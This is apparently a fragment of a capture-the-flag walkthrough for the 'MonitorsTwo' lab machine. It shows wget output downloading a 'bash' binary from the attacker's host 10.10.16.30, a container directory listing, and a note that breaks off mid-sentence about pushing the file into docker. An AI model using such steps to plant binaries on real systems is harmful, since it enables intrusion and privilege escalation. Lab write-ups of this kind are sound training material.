 wget http://10.10.16.30/MonitorsTwo_SOLVED/bash
--2023-05-08 06:56:04-- http://10.10.16.30/MonitorsTwo_SOLVED/bash
Connecting to 10.10.16.30:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1183448 (1.1M) [application/octet-stream]
Saving to: 'bash'
0K .......... .......... .......... .......... .......... 4% 203K 5s
50K .......... .......... .......... .......... .......... 8% 773K 3s
100K .......... .......... .......... .......... .......... 12% 7.02M 2s
150K .......... .......... .......... .......... .......... 17% 897K 2s
200K .......... .......... .......... .......... .......... 21% 9.79M 1s
250K .......... .......... .......... .......... .......... 25% 1.03M 1s
300K .......... .......... .......... .......... .......... 30% 18.8M 1s
350K .......... .......... .......... .......... .......... 34% 6.74M 1s
400K .......... .......... .......... .......... .......... 38% 12.2M 1s
450K .......... .......... .......... .......... .......... 43% 21.7M 1s
500K .......... .......... .......... .......... .......... 47% 1.08M 1s
550K .......... .......... .......... .......... .......... 51% 21.7M 0s
600K .......... .......... .......... .......... .......... 56% 18.1M 0s
650K .......... .......... .......... .......... .......... 60% 73.5M 0s
700K .......... .......... .......... .......... .......... 64% 15.5M 0s
750K .......... .......... .......... .......... .......... 69% 18.4M 0s
800K .......... .......... .......... .......... .......... 73% 22.2M 0s
850K .......... .......... .......... .......... .......... 77% 15.0M 0s
900K .......... .......... .......... .......... .......... 82% 14.3M 0s
950K .......... .......... .......... .......... .......... 86% 63.2M 0s
1000K .......... .......... .......... .......... .......... 90% 1.23M 0s
1050K .......... .......... .......... .......... .......... 95% 13.1M 0s
1100K .......... .......... .......... .......... .......... 99% 23.3M 0s
1150K ..... 100% 10.6T=0.6s
2023-05-08 06:56:05 (2.04 MB/s) - 'bash' saved [1183448/1183448]
ls
bash
bin
boot
dev
entrypoint.sh
etc
home
get file bash from host and push to docker,